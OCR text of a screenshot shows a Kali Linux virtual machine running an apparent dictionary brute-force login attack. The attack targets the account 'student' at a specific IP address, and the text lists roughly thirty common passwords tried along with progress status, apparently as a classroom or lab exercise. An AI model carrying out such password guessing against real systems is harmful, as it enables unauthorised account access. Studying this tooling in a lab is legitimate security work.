 kali linux (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[ATTEMPT] target 134.193.129.16 - login "student" - pass "linda" - 79 of 3592 [child 14] (0/33)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "magic" - 80 of 3592 [child 15] (0/33)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "merlin" - 81 of 3592 [child 1] (0/33)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "newyork" - 82 of 3592 [child 0] (0/33)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "soccer" - 83 of 3592 [child 2] (0/33)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "thomas" - 84 of 3592 [child 3] (0/33)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "wizard" - 85 of 3592 [child 4] (0/33)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "asdfgh" - 86 of 3592 [child 5] (0/33)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "bandit" - 87 of 3592 [child 6] (0/33)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "batman" - 88 of 3592 [child 7] (0/33)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "boris" - 89 of 3592 [child 8] (0/33)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "butthead" - 90 of 3592 [child 9] (0/33)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "dorothy" - 91 of 3592 [child 10] (0/33)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "eeyore" - 92 of 3592 [child 11] (0/33)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "fishing" - 93 of 3592 [child 12] (0/33)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "football" - 94 of 3592 [child 13] (0/33)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "george" - 95 of 3592 [child 14] (0/33)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "happy" - 96 of 3592 [child 15] (0/33)
[STATUS] 32.00 tries/min, 96 tries in 00:03h, 3496 to do in 01:50h, 16 active
[ATTEMPT] target 134.193.129.16 - login "student" - pass "iloveyou" - 97 of 3592 [child 1] (0/33)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "jennifer" - 98 of 3592 [child 0] (0/33)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "jonathan" - 99 of 3592 [child 2] (0/33)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "love" - 100 of 3592 [child 3] (0/33)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "marina" - 101 of 3592 [child 4] (0/33)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "master" - 102 of 3592 [child 5] (0/33)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "missy" - 103 of 3592 [child 6] (0/33)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "monday" - 104 of 3592 [child 7] (0/33)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "monkey" - 105 of 3592 [child 8] (0/33)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "natasha" - 106 of 3592 [child 9] (0/33)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "ncc1701" - 107 of 3592 [child 10] (0/33)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "pamela" - 108 of 3592 [child 11] (0/33)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "pepper" - 109 of 3592 [child 12] (0/33)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "piglet" - 110 of 3592 [child 13] (0/33)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "poohbear" - 111 of 3592 [child 14] (0/33)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "pookie" - 112 of 3592 [child 15] (0/33)
Right Ctrl
Type here to search
8:30 PM
3/11/2018
2